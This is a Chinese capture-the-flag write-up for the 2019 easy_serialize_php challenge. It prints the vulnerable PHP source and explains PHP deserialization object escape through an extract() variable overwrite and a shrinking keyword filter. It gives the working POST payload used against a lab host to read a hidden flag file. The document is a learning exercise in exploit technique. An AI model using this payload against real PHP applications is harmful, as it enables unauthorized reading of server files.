[安洵杯 2019]easy_serialize_php

[安洵杯 2019]easy_serialize_php

这题有点难度,记录一下

环境源码:

<?php

$function = @$_GET['f'];

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

extract($_POST);

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}



传入highlight_file直接显示index的源码,没有经过任何处理,同理传入phpinfo也可以直接看到phpinfo页,提示里面可能有东西,所以得仔细找找,直接搜索flag字样找到一个值为not_flag,所以应该不是这个,找了一圈发现一个可疑文件,先记录一下(d0g3_f1ag.php)。

回来继续看源码,当传入show_image时,就会涉及到很多点了,一一分析。

反序列化对象是$serialize_info,而它又是经过filter(serialize($_SESSION))处理的,$_SESSION值在一开始就被销毁(unset)了,后面的可控因素只有function变量,但function已经被拿来传show_image了,所以得继续往下看

extract($_POST)

extract() 函数从数组中将变量导入到当前的符号表。

该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组中的每个元素,将在当前符号表中创建对应的一个变量。

例子:

<?php $a = "Original"; $my_array = array("a" => "Cat","b" => "Dog", "c" => "Horse"); extract($my_array); echo "\$a = $a; \$b = $b; \$c = $c"; ?>结果:

$a = Cat; $b = Dog; $c = Horse简单理解就是把我们post传入的值变成变量处理。

根据文档介绍和例题演示,这里是可以进行变量覆盖的,在这之上的$_SESSION["user"] 和 $_SESSION['function'] 都可以覆盖掉,那如果要覆盖他们的话,目的是什么呢?

有点摸不着头脑了,去找大佬wp看了一下,这里涉及到一个反序列化中的对象逃逸问题,其实也很好理解,PHP序列化对象后的结果是一串字符串,例如:

a:3:{s:4:"user";s:8:"flagflag";s:8:"function";s:10:"show_image";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

这中间数字的存在意义就是:他会往后读这么多个字符,不管里面是不是有这么多个字符,反正他就往后读这么多个字符。

尝试构造对象逃逸:

$_SESSION["user"] = 'guest';

$_SESSION['function'] = "show_image"; //原参数

//模拟使用extract($_POST)函数

//$_SESSION["user"] = 'flag';

$_SESSION['function'] = ';s:8:"function";s:10:"show_image";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}';

//$_SESSION['img'] = 'Z3Vlc3RfaW1nLnBuZw==';

$_SESSION['img'] = base64_encode('guest_img.png');

echo serialize($_SESSION);

结果:

a:3:{s:4:"user";s:5:"guest";s:8:"function";s:73:";s:8:"function";s:10:"show_image";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}



分析这个结果,我们需要将标记出的地方变为user的值即可,除去guest一共22个字符(4+4+4+4+3+3),即可以构造user参数为:flagflagflagflagphpphp,这里的值会被替换为为空。

测试:

GET:

http://892b87d4-73f4-4684-accc-527fab430d3d.node4.buuoj.cn:81/index.php?f=show_image

POST:

_SESSION[user]=flagflagflagflagphpphp&_SESSION[function]=;s:8:"function";s:10:"show_image";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}



嗯?检查发现文件搞错了,应该是我们在phpinfo里找到的那个文件(d0g3_f1ag.php),重新编码传参



套娃......

继续改参,继续传

终于搞定了@_@